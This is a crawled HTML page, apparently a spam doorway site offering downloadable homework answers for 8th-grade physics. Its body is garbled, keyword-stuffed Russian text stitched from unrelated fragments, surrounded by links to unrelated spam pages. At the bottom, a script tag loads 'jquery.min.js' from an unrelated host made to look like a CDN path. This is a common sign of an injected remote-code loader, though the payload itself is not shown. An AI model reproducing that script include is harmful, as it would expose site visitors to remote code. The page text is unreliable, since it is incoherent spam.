

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-gdz-po-fizike-8-klass-gromov.html
body_size: 2479
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гдз по физике 8 класс громов - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гдз по физике 8 класс громов</h2>
                            </header>
                            <p>Пользуйтесь возможностью скачать учебник по физике 7 класс и получать свежие знания. Возможность скачать учебник по физике 11 класс, что сделает учебный процесс гораздо легче. ГДЗ онлайн. Выберите из списка предмет - класс - автора - номер. С радостью представляем Вам. 
Гдз По Кыргызскому Языку 7 Класс Мамытов Сыдыкова 2012. ГДЗ - домашние работы за 5-11 классы. Скачать бесплатно ГДЗ, готовые домашние задания, решения, решебник к учебнику Физики Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. Людмила - Кириленко Л.m. та ін. Моя економіка: Підручник для 8, 9, 10 класів ОНЛАЙН. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-kupit-polnoe-sobranie-sochineniy-strugackih.html">Купить полное собрание сочинений стругацких</a></li>
                                <li><a href="ojjpg6-programma-raspil-dsp.html">Программа распил дсп</a></li>
                                <li><a href="ojjpg6-fony-dlya-prezentacii-elektrichestvo.html">Фоны для презентации электричество</a></li>
                                <li><a href="ojjpg6-raspisanie-elektrichek-minsk-borisov-zhodino-yuzhnoe.html">Расписание электричек минск борисов жодино южное</a></li>
                                <li><a href="ojjpg6-gonki-2-igry-skachat.html">Гонки 2 игры скачать</a></li>
                                <li><a href="ojjpg6-skachat-blank-deklaracii-po-prodazhe-avtomobilya-2014.html">Скачать бланк декларации по продаже автомобиля 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zayavlenie-ob-ustanovlenii-mesta-prozhivaniya-rebenka-obrazec.html">Заявление об установлении места проживания ребенка образец</a></li>
                                            <li><a href="ojjpg6-kniga-peremen-dlya-android.html">Книга перемен для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-specsoft-rassylka-sms.html">Спецсофт рассылка смс</a></li>
                                            <li><a href="ojjpg6-muzyka-iz-filma-zapredele.html">Музыка из фильма запределье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-gdz-po-angliyskomu-4-klass-komarova-uchebnik.html">Гдз по английскому 4 класс комарова учебник</a></li>
                                            <li><a href="ojjpg6-boruto-budet-li-12-film.html">Боруто будет ли 12 фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-novinki-lyubovno-fantasticheskih-romanov-skachat.html">Новинки любовно фантастических романов скачать</a></li>
                                            <li><a href="ojjpg6-nauchnaya-rabota-ekonomika-skachat.html">Научная работа экономика скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
